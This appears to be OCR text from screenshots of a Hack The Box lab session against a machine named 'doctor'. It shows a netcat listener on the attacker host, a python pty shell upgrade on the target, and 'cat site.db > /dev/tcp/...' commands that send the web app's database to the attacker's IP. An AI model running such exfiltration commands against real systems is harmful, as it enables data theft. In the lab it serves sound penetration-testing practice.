 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-
└──╼ [★]$ nc -lvnp 9001 > site.db
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.2.21.
Ncat: Connection from 10.129.2.21:39550.
┌─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-
└──╼ [★]$ ls
Desktop my_data site.db Templates
┌─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-
└──╼ [★]$
Pwnbox
bransavastano's
my_credentials.txt
Trash
Parrot Terminal
File Edit View Search Terminal Help
web@doctor:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ export TERM=xterm
export TERM=xterm
web@doctor:~$ ls
ls
blog blog.sh
web@doctor:~$ cat site.db > /dev/tcp/10.10.14.22/9001
cat site.db > /dev/tcp/10.10.14.22/9001
cat: site.db: No such file or directory
web@doctor:~$ cd bl
cd blog/
web@doctor:~/blog$ ls
ls
flaskblog run.py
web@doctor:~/blog$ cd fl
cd flaskblog/
web@doctor:~/blog/flaskblog$ ls
ls
config.py __init__.py models.py __pycache__ static tmp
errors main posts site.db templates users
web@doctor:~/blog/flaskblog$ cat site.db > /dev/tcp/10.10.14.22/9001
cat site.db > /dev/tcp/10.10.14.22/9001